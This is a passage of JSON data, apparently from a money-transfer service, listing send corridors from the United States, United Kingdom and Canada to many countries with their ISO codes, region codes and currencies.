eceiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 